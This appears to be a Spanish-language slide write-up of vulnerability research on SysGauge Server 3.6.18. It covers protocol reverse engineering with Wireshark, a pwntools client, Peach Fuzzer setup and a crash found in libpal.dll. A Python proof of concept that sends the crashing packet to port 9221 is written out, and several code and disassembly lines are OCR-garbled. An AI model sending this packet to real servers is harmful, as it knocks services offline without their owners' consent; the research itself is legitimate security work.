- □ Técnica usada: Fuzzing y reversing.
- □ Server escuchando en el puerto: 9221







**RECONOCIMIENTO:** Argumento pasado al Server

□ El binario responsable de ejecutar el servidor se denomina

sysgaus.exe.

□ Si ejecutamos el binario sin argumentos no realiza nada.

PS C:\Program Files (x86)\SysGauge Server\bin> .\sysgaus.exe --help PS C:\Program Files (x86)\SysGauge Server\bin> .\sysgaus.exe -h PS C:\Program Files (x86)\SysGauge Server\bin> ls





#### **RECONOCIMIENTO: Argumento pasado al Server** Abrimos x32dbg y podemos apreciar como se le pasa de

argumento "-console" siendo el argumento que recibe el

binario, con una simple búsqueda de strings.

JU41131D push Sysgaus.428430 004118F5 push sysgaus.428A04 004118FE push sysgaus.4289E8 )0411E84|mov dword ptr ss:[ebp],<sysgaus.??\_75CA\_SysGaugeClient@@6B@> 0041222E push sysgaus 428A34 00412237 push sysgaus.428A1C )041225A mov dword ptr ds:[esi+1C],sysgaus.414C04 00412352 mov dword ptr ds:[esi],sysgaus.414C04 DO41240E mov dword ptr ds:[esi],sysgaus.414C04 004125BB push sysgaus.428A80 004125C4 push sysgaus.428A54 00412668 push sysgaus.428AA0 00412671 push sysgaus.428A54 004126AF push sysgaus.428AA0 004126B8 push sysgaus.428A54 004129A9 push sysgaus.428AB8 00412A75 mov dword ptr ss:[esp],sysgaus.428AB8 00412ABE push sysgaus.428AD4 00412AE4 mov edi, sysgaus. 428AC8 D0418E81 imul eax, dword ptr ds:[edx],2665800 D04198CF add byte ptr ds:[eax+1000005c],dh 004278E0 imul edi,dword ptr ds:[edx+65],usp10.756F6320 10427412 imul odi dword btr ds. Lody 651 uch10 75656220



D:\\work\_dsm\\dsm\\sysgaus\\scA\_sysGaugectri.cpp "Invalid command - %s "..\\libpal\\SCA\_NetServer.h" "!A" 'Cannot create SCA\_VirtualEvent" "..\\libpal\\scA\_sync.h" "`\$A" "`\$A" "`\$A" "Cannot create SCA\_SysGaugeAgent" "D:\\work\_dsm\\dsm\\sysgaus\\SCA\_SysGaugeFact.h" "Invalid agent Id - %ld "D:\\work\_dsm\\dsm\\sysgaus\\SCA\_SysGaugeFact.h" "Invalid agent Id - %ld "D:\\work\_dsm\\dsm\\sysgaus\\SCA\_SysGaugeFact.h" "SysGauge Server" "SysGauge Server" "Unable to initialize SCA platform library.\n" "-console" L"ia de seguridad.\r\n" "annot be run in DOS mode.\r\r\n\$" "uj"



## **RECONOCIMIENTO: Argumento pasado al Server** □ Ejecutamos el server y vemos como se inicializa.

PS C:\Program Files (x86)\SysGauge Server\bin> .\sysgaus.exe -console

- 02/Mar/2019 13:07:17 SysGauge Server v3.6.18 Started on WIN-3NIQG80930V:9221 I
- 02/Mar/2019 13:07:17 Loading Monitoring Profile: Default Profile
- I 02/Mar/2019 13:07:17 SysGauge Server Initialization Completed

Ejecutamos el server y vemos como se inicializa.

| Ι | 02/Mar/2019 | 13:09:45 | admin@WIN-3NIQG80930V | - | Connected    |
|---|-------------|----------|-----------------------|---|--------------|
| I | 02/Mar/2019 | 13:09:51 | admin@WIN-3NIQG80930V | - | Disconnected |
| Ι | 02/Mar/2019 | 13:09:51 | admin@WIN-3NIQG80930V | - | Connected    |



**NETWORK: Research of Client-Server communication protocol** Teniendo un cliente podemos aprovecharlo para poder

investigar sobre la comunicación que realiza a un server.

Por tanto, creamos un server fake con netcat escuchando

por el mismo puerto: 9221 [MacBook-Pro-de-naivenom:CVE n4ivenom\$ nc -1 192.168.1.148 9221 u?? SERVER\_GET\_INFO2Data0?t

Se aprecian caracteres no imprimibles. SERVER\_GET\_INFO podría ser un comando que el cliente ejecuta hacia el servidor. Para estudiar la comunicación, utilizaremos Wireshark para un estudio de paquetes que se enviarán entre el cliente y el servidor. Solo nos interesa un paquete de la captura siendo la comunicación entre Cliente-Servidor.





#### **NETWORK: Research of Client-Server communication protocol** Client IP Address: 192.168.48.155

#### □ Server IP Address: 192.168.48.159

|                                       | 35 16.071982                                                                                                    | 192.168.48.15                                                                                                    | 5 192.168.48.                                                                                                    | 159 TCP                                                                  | 110 49167 → 9221 [PSH, ACK] Seq=1 Ack=1 Win=65536 Len=56 |  |  |  |  |  |  |  |  |  |
|---------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------|----------------------------------------------------------|--|--|--|--|--|--|--|--|--|
|                                       | 36 16.072097                                                                                                    | 192.168.48.15                                                                                                    | 9 192.168.48.                                                                                                    | 155 TCP                                                                  | 60 9221 → 49167 [ACK] Seq=1 Ack=57 Win=29312 Len=0       |  |  |  |  |  |  |  |  |  |
|                                       | 37 16.072613                                                                                                    | 192.168.48.15                                                                                                    | 9 192.168.48.                                                                                                    | 2 DNS                                                                    | 87 Standard query 0xf0bc PTR 155.48.168.192.in-addr.arpa |  |  |  |  |  |  |  |  |  |
|                                       | 38 16.837707                                                                                                    | 192.168.48.15                                                                                                    | 9 192.168.48.                                                                                                    | 2 DNS                                                                    | 87 Standard query 0xf0bc PTR 155.48.168.192.in-addr.arpa |  |  |  |  |  |  |  |  |  |
| Þ                                     | <pre>&gt; Flags: 0x018 (PSH, ACK)</pre>                                                                                                    |                                                                                                    |                                                                                                    |                                                                          |                                                          |  |  |  |  |  |  |  |  |  |
|                                       | Window size value: 256                                                                                                    |                                                                                                    |                                                                                                    |                                                                          |                                                          |  |  |  |  |  |  |  |  |  |
|                                       | [Calculated window size: 65536]                                                                                                    |                                                                                                    |                                                                                                    |                                                                          |                                                          |  |  |  |  |  |  |  |  |  |
|                                       | [Window size scaling factor: 256]                                                                                                    |                                                                                                    |                                                                                                    |                                                                          |                                                          |  |  |  |  |  |  |  |  |  |
|                                       | Checksum: 0xe2dd [unverified]                                                                                                    |                                                                                                    |                                                                                                    |                                                                          |                                                          |  |  |  |  |  |  |  |  |  |
|                                       | [Checksum Status: Unverified]                                                                                                    |                                                                                                    |                                                                                                    |                                                                          |                                                          |  |  |  |  |  |  |  |  |  |
|                                       | Urgent pointer: 0                                                                                                    |                                                                                                    |                                                                                                    |                                                                          |                                                          |  |  |  |  |  |  |  |  |  |
|                                       | <pre>&gt; [SEQ/ACK analysis]</pre>                                                                                                    |                                                                                                    |                                                                                                    |                                                                          |                                                          |  |  |  |  |  |  |  |  |  |
| ⊳                                     | [SEQ/ACK analysi                                                                                                    | .s]                                                                                                    |                                                                                                    |                                                                          |                                                          |  |  |  |  |  |  |  |  |  |
| ⊳<br>⊳                                | [SEQ/ACK analysi<br>[Timestamps]                                                                                                    | .s]                                                                                                    |                                                                                                    |                                                                          |                                                          |  |  |  |  |  |  |  |  |  |
| Þ                                     | [SEQ/ACK analysi<br>[Timestamps]<br>TCP payload (56                                                                                                    | s]<br>bytes)                                                                                                    |                                                                                                    |                                                                          |                                                          |  |  |  |  |  |  |  |  |  |
| ⊳<br>⊳<br>⊿ Da                        | [SEQ/ACK analysi<br>[Timestamps]<br>TCP payload (56<br>ita (56 bytes)                                                                                                    | s]<br>bytes)                                                                                                    |                                                                                                    |                                                                          |                                                          |  |  |  |  |  |  |  |  |  |
| ⊳<br>⊳<br>∎ Da                        | [SEQ/ACK analysi<br>[Timestamps]<br>TCP payload (56<br>ta (56 bytes)<br>Data: 7519baab03                                                                                                    | s]<br>bytes)<br>000000010000001                                                                                                    | a000000200000000000                                                                                                    |                                                                          |                                                          |  |  |  |  |  |  |  |  |  |
| ⊳<br>⊳<br>⊿ Da                        | [SEQ/ACK analysi<br>[Timestamps]<br>TCP payload (56<br>ta (56 bytes)<br>Data: 7519baab03<br>[Length: 56]                                                                                                    | s]<br>bytes)<br>000000010000001                                                                                                    | a000000200000000000                                                                                                    | 88899                                                                    |                                                          |  |  |  |  |  |  |  |  |  |
| ⊳<br>▶<br>■ Da                        | [SEQ/ACK analysi<br>[Timestamps]<br>TCP payload (56<br>ta (56 bytes)<br>Data: 7519baab03<br>[Length: 56]                                                                                                    | s]<br>bytes)<br>000000010000001<br>39 <mark>00 0c 29</mark> 37                                                                                                | a0000002000000000000000000000000000000                                                                                                    | 0000<br>)9 <mark></mark> ]7.0E.                                          |                                                          |  |  |  |  |  |  |  |  |  |
| Da 0000                               | [SEQ/ACK analysi<br>[Timestamps]<br>TCP payload (56<br>ta (56 bytes)<br>Data: 7519baab03<br>[Length: 56]<br>00 0c 29 f7 a6<br>00 60 01 8f 40                                                                                            | s]<br>bytes)<br>000000010000001<br>39 <u>00 0c 29</u> 37<br>00 80 06 00 00                                                                                    | a000000200000000000<br>'83 6f 08 00 45 00<br>c0 a8 30 9b c0 a8                                                                                    | 0000                                                                     |                                                          |  |  |  |  |  |  |  |  |  |
| ▷ ■ Da 0000 0010 0020                 | [SEQ/ACK analysi<br>[Timestamps]<br>TCP payload (56<br>ta (56 bytes)<br>Data: 7519baab03<br>[Length: 56]<br>00 0c 29 f7 a6<br>00 60 01 8f 40<br>30 9f c0 0f 24                                                                          | s]<br>bytes)<br>000000010000001<br>39 00 0c 29 37<br>00 80 06 00 00<br>05 74 2a ff 1c                                                                         | a000000200000000000<br>83 6f 08 00 45 00<br>c0 a8 30 9b c0 a8<br>51 9c c8 c8 50 18                                                                | 0000<br>                                                                 |                                                          |  |  |  |  |  |  |  |  |  |
| Da 0000 0010 0020 0030                | [SEQ/ACK analysi<br>[Timestamps]<br>TCP payload (56<br>ta (56 bytes)<br>Data: 7519baab03<br>[Length: 56]<br>00 0c 29 f7 a6<br>00 60 01 8f 40<br>30 9f c0 0f 24<br>01 00 e2 dd 00                                                        | s]<br>bytes)<br>000000010000001<br>39 00 0c 29 37<br>00 80 06 00 00<br>05 74 2a ff 1c<br>00 75 19 ba ab                                                       | a000000200000000000<br>83 6f 08 00 45 00<br>c0 a8 30 9b c0 a8<br>51 9c c8 c8 50 18<br>03 00 00 00 01 00                                           | 0000<br>·······························                                  |                                                          |  |  |  |  |  |  |  |  |  |
| Da 0000 0010 0020 0030 0040 0040      | [SEQ/ACK analysis<br>[Timestamps]<br>TCP payload (56<br>tta (56 bytes)<br>Data: 7519baab03<br>[Length: 56]<br>00 0c 29 f7 a6<br>00 60 01 8f 40<br>30 9f c0 0f 24<br>01 00 e2 dd 00<br>00 00 1a 00 00                                    | s]<br>bytes)<br>000000010000001<br>39 00 0c 29 37<br>00 80 06 00 00<br>05 74 2a ff 1c<br>00 75 19 ba ab<br>00 20 00 00 00                                     | a000000200000000000<br>83 6f 08 00 45 00<br>c0 a8 30 9b c0 a8<br>51 9c c8 c8 50 18<br>03 00 00 00 01 00<br>00 00 00 00 53 45                      | 0000<br>···)··9··)7·0··E·<br>···@····0··<br>0···\$·t* ··Q···P·<br>····se |                                                          |  |  |  |  |  |  |  |  |  |
| Da 0000 0010 0020 0030 0040 0050 0050 | [SEQ/ACK analysi<br>[Timestamps]<br>TCP payload (56<br>tta (56 bytes)<br>Data: 7519baab03<br>[Length: 56]<br>00 0c 29 f7 a6<br>00 60 01 8f 40<br>30 9f c0 0f 24<br>01 00 e2 dd 00<br>00 00 1a 00 00<br>52 56 45 52 5f<br>44 61 74 61 01 | s]<br>bytes)<br>000000010000001<br>39 00 0c 29 37<br>00 80 06 00 00<br>05 74 2a ff 1c<br>00 75 19 ba ab<br>00 20 00 00 00<br>47 45 54 5f 49<br>20 01 00 6d 00 | a000000200000000000<br>83 6f 08 00 45 00<br>c0 a8 30 9b c0 a8<br>51 9c c8 c8 50 18<br>03 00 00 00 01 00<br>00 00 00 00 53 45<br>4e 46 4f 02 32 01 | 0000<br>)9)7.0E.<br>0<br>0\$.t*QP.<br><br>RVER_GETINF0.2.<br>Data 0      |                                                          |  |  |  |  |  |  |  |  |  |



(**7**37**0**)

**NETWORK: Research of Client-Server communication protocol** □ El paquete contiene 56 bytes de datos para que podamos construir nuestro cliente con Python y usar la biblioteca pwntools enviando la misma información al servidor. En Show Packet Bytes del paquete, copiamos el Array en C y lo llevamos a Python para comenzar a construir el cliente. Una vez que formamos el paquete, agregamos la conexión om pwn import \* context.log\_level = 'debug en el cliente para interactuar con el servidor. = remote("192.168.48.155",9221) wireshark\_pkt = (







#### **NETWORK: Research of Client-Server communication protocol** □ Ejecutamos de nuevo el servidor .\Sysgaus.exe -console y

se quedará a la escucha. Luego ejecutamos el cliente y

vemos el output.

[MacBook-Pro-de-naivenom:CVE n4ivenom\$ python client.py [+] Opening connection to 192.168.1.64 on port 9221: Done ['u', '\x19', '\xba', '\xab', '\x03', '\x00', '\x00', '\x00', '\x01', '\x00', '\x00', '\x1a', '\x00', '\x00', '\x 00', '\x00', '\x00', '\x00', 'S', 'E', 'R', 'V', 'E', 'R', '\_', 'G', 'E', 'T', '\_', 'I', 'N', 'F', 'O', '\x02', '2', '\x01', 'D', 'a', 't', 'a', '\x01', '0', '\x01', '\x00', 'm', '\x00', '\xe4', '\x18', '\x18', '\x00'] [DEBUG] Sent 0x38 bytes: 00000000 75 19 ba ab 03 00 00 00 01 00 00 00 1a 00 00 00 53 45 52 56 45 52 5f 47 SERV ER\_G 00 00 00 00 00000010 20 00 00 00 00000020 45 54 5f 49 4e 46 4f 02 32 01 44 61 74 61 01 30 ET\_I NFO 2 Da ta 0 00000030 01 00 6d 00 e4 18 18 00 • m • 0000038 [+] Receiving all data: Done (148B) [DEBUG] Received 0x94 bytes: **00000000 79** 19 dc ac 01 00 00 01 00 00 00 **75** 19 ba ab V · · · · · · · · · · · U · · · 00000010 01 00 00 00 01 00 00 00 63 00 00 00 70 00 00 00 n•• OK 2 Dat a 2 00000020 00 00 00 00 4f 4b 02 32 01 44 61 74 61 01 32 01 Code 1.2 00000030 31 01 53 74 61 74 75 73 43 6f 64 65 01 31 01 32 1 St atus Ser verI nfo 31 01 53 65 72 76 65 72 49 6e 66 6f 01 33 01 31 01 00000040 WIN 00000050 48 6f 73 74 4e 61 6d 65 01 57 49 4e 2d 33 4e 49 Host Name -3NI QG80 930V 1 V 51 47 38 4f 39 33 4f 56 01 31 01 56 65 72 73 69 00000060 ersi on 3 .6.1 8 1 00000070 6f 6e 01 33 2e 36 2e 31 38 01 31 01 41 67 65 6e Agen tId |1 · · · |h\`• 74 49 64 01 31 01 00 ff 68 5c 60 00 10 00 00 00 00000080 P 00000090 50 a3 1b 02 00000094

### FUZZING: Introducción

- El proceso de fuzzing se basa en la modificación aleatoria de las diferentes partes del mensaje que hemos logrado capturar. Luego, enviaremos esta información modificada del cliente al servidor y analizaremos su comportamiento en busca de una falla; si ocurre, analizaremos los registros en la primera instancia y luego reproduciremos la falla debajo del depurador para analizarla más a fondo.
- □ Comenzamos a usar Peach Fuzzer para realizar una serie de solicitudes



de TCP al servidor. Puedes encontrar el enlace de descarga aquí: <u>http://</u> www.peach.tech/resources/peachcommunity/



### FUZZING: Requisitos

- □ Este fuzzer requiere los siguientes requisitos:
- Arquitectura de nuestro Windows ya sea x86 o x64. Esta información es importante porque si no descargamos la que corresponde a la arquitectura de nuestro sistema operativo, fallará.
- Tiene herramientas de depuración para Windows (x64) o x86. Sin windbg, el fuzzer no podrá ejecutar el servidor y no podrá depurar mientras se envían las solicitudes TCP. Esto nos permitirá ver en la instrucción del ensamblador donde se rompió. Es muy útil ya que nuestro objetivo es saber dónde se bloquea y qué entrada envía el protocolo TCP.



Un editor de texto para crear un XML que serán nuestras reglas que Fuzzer tendrá en cuenta al iniciarlo.



### FUZZING: Primera ejecución

- De forma predeterminada, el propio servidor de Peach Fuzzer ejecuta a la escucha en el puerto 9001. Una vez esto claro, procedemos a crear el documento de reglas XML.
- Luego debemos validar que nuestro archivo XML puede realizar una comunicación válida con el servidor, para esto debemos iniciar el agente de Peach en un terminal con el comando: .\Peach.exe -a tcp. En otra terminal ejecutamos nuestro archivo XML haciendo solo una iteración de prueba con el siguiente comando: .\Peach.exe -debug . \sysgaus\fuzzer.xml







#### FUZZING: Mismo resultado que nuestro cliente.

| 2 Administrador: Windows PowerShell                                              | Administrador: Windows PowerShell                                                      |                               |
|----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------|-------------------------------|
| PS C:\Users\naivenom\Desktop\peach-3.1.124-win-x64-release> .\Peach.exe -a tcp   | PS C:\Users\naivenom\Desktop\peach-3.1.124-win-x64-release> .\Peach.exe -1debug .\s    | sysgaus\fuz <mark>&gt;</mark> |
| If Peach us 1 124 A                                                              | II Peach u3 1 124 0                                                                    | E                             |
| If Copyright (c) Michael Eddington                                               | I Couright (c) Michael Eddington                                                       |                               |
| [*] Starting agent server                                                        |                                                                                        |                               |
| Press ENTER to quit agent                                                        | 🛛 🛛 🛏 Test 'Default' starting with random seed 34238.                                  |                               |
| I 02/Mar/2019 20:51:16 SysGauge Server v3.6.18 Started on - WIN-3NIQG80930V:9221 |                                                                                        |                               |
| I 02/Mar/2019 20:51:16 Loading Monitoring Profile: Default Profile               | [R1,-,-] Performing iteration                                                          |                               |
| I 02/Mar/2019 20:51:16 SysGauge Server Initialization Completed                  | Peach.Core.Engine runTest: Performing recording iteration.                             |                               |
|                                                                                  | Peach. Lore. Dom. Action Run: Hading action to controlkecordingActionsExecuted         |                               |
|                                                                                  | Peach Core Publishers TenflightPublisher start()                                       |                               |
|                                                                                  | Peach.Core.Publishers.TcpClientPublisher open()                                        |                               |
|                                                                                  | Peach.Core.Publishers.TcpClientPublisher output(56 bytes)                              |                               |
|                                                                                  | Peach.Core.Publishers.TcpClientPublisher                                               |                               |
|                                                                                  |                                                                                        |                               |
|                                                                                  | 000000010 20 00 00 00 00 00 00 53 45 52 56 45 52 55 47                                 |                               |
|                                                                                  | 00000020 45 54 5F 49 4E 46 4F 02 32 01 44 61 74 61 01 30 ET_INFO.2.Data.0              |                               |
|                                                                                  | 00000030 01 00 6D 00 E4 18 18 00 ······························                        |                               |
|                                                                                  |                                                                                        |                               |
|                                                                                  | Peach.Core.Publishers.TcpClientPublisher Read 12 bytes from 192.168.48.160:9221        |                               |
|                                                                                  | reach.lore.Publishers.TcplitentPublisher                                               |                               |
|                                                                                  | 00000000 79 19 DC AC 01 00 00 01 00 00 00                                              |                               |
|                                                                                  | Peach Core Publishers TcpClientPublisher close()                                       |                               |
|                                                                                  | Peach.Core.Publishers.TcpClientPublisher Read 136 butes from 192.168.48.160:9221       |                               |
|                                                                                  | Peach.Core.Publishers.TcpClientPublisher                                               |                               |
|                                                                                  |                                                                                        |                               |
|                                                                                  |                                                                                        |                               |
|                                                                                  | 00000020 00 00 00 00 4F 4B 02 32 01 44 61 74 61 01 32 01 ····OK·2·Data·2·              |                               |
|                                                                                  | 00000030 31 01 53 74 61 74 75 73 43 6F 64 65 01 31 01 32 1 StatusCode 1 2              |                               |
|                                                                                  | 00000040 01 53 65 72 76 65 72 49 6E 66 6F 01 33 01 31 01 ·ServerInfo·3·1·              |                               |
|                                                                                  | 00000050 48 6F 73 74 4E 61 6D 65 01 57 49 4E 2D 33 4E 49 HostName WIN-3NI              |                               |
|                                                                                  | 00000060 51 47 38 4F 39 33 4F 56 01 31 01 56 65 72 73 69 QG809300-1-0ers1              |                               |
|                                                                                  |                                                                                        |                               |
|                                                                                  |                                                                                        |                               |
|                                                                                  |                                                                                        |                               |
|                                                                                  | Peach.Core.Publishers.TcpClientPublisher Shutting down connection to 192.168.48.160:93 | 221                           |
|                                                                                  | Peach.Core.Publishers.TcpClientPublisher Read 0 bytes from 192.168.48.160.9221, closi  | ng client c                   |
|                                                                                  | Peach.Core.Publishers.TcpClientPublisher Closing connection to 192.168.48.160:9221     |                               |
|                                                                                  | Peach Core Publishers TcpClientPublisher stop()                                        |                               |
|                                                                                  |                                                                                        | -                             |
|                                                                                  |                                                                                        | ►                             |





#### FUZZING: Encontrado bug

- En la imagen podemos ver cómo el agente de Peach inicia correctamente el servidor vulnerable. Y como Peach Fuzzer envió el primer paquete de prueba obteniendo una respuesta válida como resultado.
- Con esto, estamos listos para iniciar nuestro proceso de fuzzing, solo tenemos que dejar de ejecutar el Agente de Peach y ejecutar el siguiente comando en otra terminal: .\Peach.exe --debug
   \Sysgaus\fuzzer.xml
- Después de un corto período de tiempo tendremos nuestro primer crash. Una vez que obtengamos el primer crash, tendremos un archivo bin en el directorio donde el fuzzer enviará el payload como cliente al servidor. También localizamos otro archivo donde contiene información sobre el estado de los registros en el momento del crash y la librería donde ocurrió: libpal.dll y la instrucción de ensamblaje donde falló: movsx ebp, [eax+ebx]. Ejecutaremos el servidor y agregaremos el payload a nuestro cliente para ver si tenemos razón.



#### FUZZING: Encontrado bug



from pwn import \* context.log\_level = 'debug' p = remote("192.168.48.160", 9221)

#### $crash_pkt = ($

0x75, 0x19, 0xba, 0xab, 0x01, 0x00, 0x00, 0x00, 0x1a, 0x00, 0x00, 0x00, 0x20, 0x00, 0xff, 0x00, 0x45, 0x54, 0x5f, 0x49, 0x74, 0x61, 0xff, 0xff, 0x01, 0x00, 0x6d, 0x00, 0xe4, 0x18, 0x18, 0x00

for elem in crash\_pkt: pkt\_list.append(p8(elem)) pkt = ''.join(str(e) for e in pkt\_list) print pkt\_list print "Sending packet.."+pkt CR print p.recvall()



#### **REVERSING: Entendiendo el crash**

- □ Ejecutamos x32dbg teniendo en cuenta que primero debemos ejecutar
  - el binario como realizamos anteriormente y luego attachearnos.
  - Ejecutamos y enviamos el payload con el cliente que creamos
  - anteriormente y que se originó el crash. Como podemos ver, el fallo
  - coincide en la misma instrucción que nos proporcionó el Fuzzer.

